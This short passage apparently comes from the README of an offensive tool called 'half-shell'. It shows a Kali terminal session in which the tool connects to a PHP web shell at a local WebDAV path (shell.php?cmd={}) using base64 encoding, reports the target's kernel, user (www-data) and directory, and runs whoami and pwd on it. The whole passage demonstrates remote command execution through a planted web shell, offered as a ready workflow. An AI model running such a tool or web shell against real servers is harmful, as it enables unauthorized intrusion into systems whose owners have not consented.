 root@kali:~/demo/half-shell# ./half-shell.py http://127.0.0.1/webdav/shell.php?cmd={} base64
Checking url...
Setting up environment...
Target Information:
Linux kali 4.19.0-kali1-amd64 #1 SMP Debian 4.19.13-1kali1 (2019-01-03) x86_64 GNU/Linux
www-data
/var/www/webdav
Type '(q)uit' or '(e)xit' to exit...
half-shell$> whoami
www-data
half-shell$> pwd
/var/www/webdav
half-shell$> q
root@kali:~/demo/half-shell#